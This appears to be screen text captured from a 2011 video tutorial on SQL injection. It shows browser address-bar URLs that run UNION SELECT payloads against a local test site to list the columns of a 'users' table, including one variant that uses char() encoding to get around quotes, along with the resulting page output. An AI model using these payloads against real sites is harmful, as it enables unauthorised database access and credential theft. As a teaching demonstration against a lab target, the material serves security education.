 Firefox
Tutorial Website
Security OverrideProfessional Downlo...
localhost / localhost / information_sc...
localhost/fake/index.php?page=products&id=-1 union select 1,column_name,3,4 from information_schema.columns where
hackerpics.com
AVG
Search
Tutorial Website
localhost/fake/index.php?page=products&id=-1 union select 1,column_name,3,4 from information_schema.columns where table_name=users--
Tutorial Website
localhost/fake/index.php?page=products&id=-1 union select 1,column_name,3,4 from information_schema.columns where table_name='users'--
Tutorial Website
localhost/fake/index.php?page=products&id=-1 union select 1,column_name,3,4 from information_schema.columns where table_name=char(117,...
Tutorial Website
localhost/fake/index.php?page=products&id=-1 union select 1,column_name,3,4 from information_schema.columns where table_name=char(117 ...
Tutorial Website
localhost/fake/index.php?page=products&id=-1 union select 1,column_name,3,4 from information_schema.columns where users--
login | register
You are viewing
Description: 3Name: DESCRIPTION
Description: 3Name: MAXLEN
Description: 3Name: COLLATION_NAME
Description: 3Name: ID
Description: 3Name: IS_DEFAULT
Description: 3Name: IS_COMPILED
Description: 3Name: SORTLEN
Description: 3Name: TABLE_CATALOG
Description: 3Name: TABLE_SCHEMA
Description: 3Name: TABLE_NAME
06:28 PM
2011/10/21